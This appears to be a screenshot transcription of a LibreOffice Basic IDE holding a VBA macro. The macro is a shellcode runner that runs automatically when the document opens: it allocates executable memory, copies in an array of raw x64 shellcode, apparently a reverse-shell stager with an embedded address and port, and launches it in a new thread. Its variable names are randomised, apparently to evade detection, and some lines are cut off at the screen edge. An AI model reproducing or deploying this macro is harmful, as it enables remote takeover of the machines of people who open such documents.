 File Edit View Run Dialog Tools Window Help
[My Macros & Dialogs].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros & Dialogs
Untitled 1
1 #If Vba7 Then
2 Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal Qlxzcctfw As Long, ByVal Nwbdwbcdc As Long, ByVal Kdvcrmxwm As LongPtr, Sszzhodi A
3 Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal Xawoj As Long, ByVal Kyzjvefhx As Long, ByVal Ciemzrzeb As Long, ByVal Gphrwp As L
4 Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal Syrmqm As LongPtr, ByRef Xjgnce As Any, ByVal Ysyt As Long) As LongPtr
5 #Else
6 Private Declare Function CreateThread Lib "kernel32" (ByVal Qlxzcctfw As Long, ByVal Nwbdwbcdc As Long, ByVal Kdvcrmxwm As Long, Sszzhodi As Long, ByV
7 Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Xawoj As Long, ByVal Kyzjvefhx As Long, ByVal Ciemzrzeb As Long, ByVal Gphrwp As Long) As
8 Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Syrmqm As Long, ByRef Xjgnce As Any, ByVal Ysyt As Long) As Long
9 #EndIf
10
11 Sub Auto_Open()
12 MsgBox "Macro ejecutada!!!!!"
13 Dim Fqjjtg As Long, Sxsacin As Variant, Rdlijgnn As Long
14 #If Vba7 Then
15 Dim Zeqoa As LongPtr, Vmqrrujig As LongPtr
16 #Else
17 Dim Zeqoa As Long, Vmqrrujig As Long
18 #EndIf
19 Sxsacin = Array(252,72,131,228,240,232,204,0,0,0,65,81,65,80,82,81,86,72,49,210,101,72,139,82,96,72,139,82,24,72,139,82,32,72,15,183,74,74,77,49,201,7
20 11,2,15,133,114,0,0,0,139,128,136,0,0,0,72,133,192,116,103,72,1,208,80,68,139,64,32,73,1,208,139,72,24,227,86,72,255,201,77,49,201,65,139,52,136,72,1,214,
21 208,102,65,139,12,72,68,139,64,28,73,1,208,65,139,4,136,65,88,65,88,72,1,208,94,89,90,65,88,65,89,65,90,72,131,236,32,65,82,255,224,88,65,89,90,72,139,18,
22 188,2,0,1,188,10,0,2,4,65,84,73,137,228,76,137,241,65,186,76,119,38,7,255,213,76,137,234,104,1,1,0,0,89,65,186,41,128,107,0,255,213,106,10,65,94,80,80,77,
23 88,76,137,226,72,137,249,65,186,153,165,116,97,255,213,133,192,116,10,73,255,206,117,229,232,147,0,0,0,72,131,236,16,72,137,226,77,49,201,106,4,65,88,72,1
24 72,49,201,65,186,88,164,83,229,255,213,72,137,195,73,137,199,77,49,201,73,137,240,72,137,218,72,137,249,65,186,2,217,200,95,255,213,131,248,0,125,40,88,65
25 255,255,72,1,195,72,41,198,72,133,246,117,180,65,255,231,88,106,0,89,73,199,194,240,181,162,86,255,213)
26
27 Zeqoa = VirtualAlloc(0, UBound(Sxsacin), &H1000, &H40)
28 For Rdlijgnn = LBound(Sxsacin) To UBound(Sxsacin)
29 Fqjjtg = Sxsacin(Rdlijgnn)
30 Vmqrrujig = RtlMoveMemory(Zeqoa + Rdlijgnn, Fqjjtg, 1)
31 Next Rdlijgnn
32 Vmqrrujig = CreateThread(0, 0, Zeqoa, 0, 0, 0)